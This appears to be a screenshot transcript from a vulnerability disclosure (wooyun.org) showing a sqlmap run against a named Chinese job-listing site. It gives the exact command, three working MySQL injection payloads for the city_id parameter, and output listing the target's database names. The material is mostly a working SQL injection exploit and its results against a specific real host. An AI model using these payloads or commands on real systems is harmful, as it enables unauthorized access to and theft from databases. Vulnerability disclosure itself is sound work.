 C:\Users Desktop\sqlmap>sqlmap.py -u "http://job.shangdu.com/hjlaowu.php?act
=1&city_id=1&p=2" -p "city_id" --dbs
{1.0-dev-nongit-20150830}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:26:21
[19:26:21] [INFO] resuming back-end DBMS 'mysql'
[19:26:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: city_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: act=1&city_id=(SELECT (CASE WHEN (1339=1339) THEN 1339 ELSE 1339*(S
ELECT 1339 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&p=2
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: act=1&city_id=1 AND (SELECT 2236 FROM(SELECT COUNT(*),CONCAT(0x716b
766b71,(SELECT (ELT(2236=2236,1))),0x71626b7171,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&p=2
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: act=1&city_id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))bOyJ)&p=2
---
[19:26:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17, PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:26:22] [INFO] fetching database names
[19:26:22] [WARNING] reflective value(s) found and filtering out
[19:26:22] [INFO] heuristics detected web page charset 'ascii'
[19:26:23] [INFO] the SQL query used returns 1120 entries
[19:26:23] [INFO] retrieved: information_schema
[19:26:23] [INFO] retrieved: 0373hnyajt
[19:26:23] [INFO] retrieved: 0523sdpump
[19:26:23] [INFO] retrieved: 150kqk
[19:26:24] [INFO] retrieved: 2
[19:26:24] [INFO] retrieved: 300jm
[19:26:24] [INFO] retrieved: 51ymlp
[19:26:24] [INFO] retrieved: 8246588
[19:26:24] [INFO] retrieved: 91fck
[19:26:24] [INFO] retrieved: a1105120041
www.wooyun.org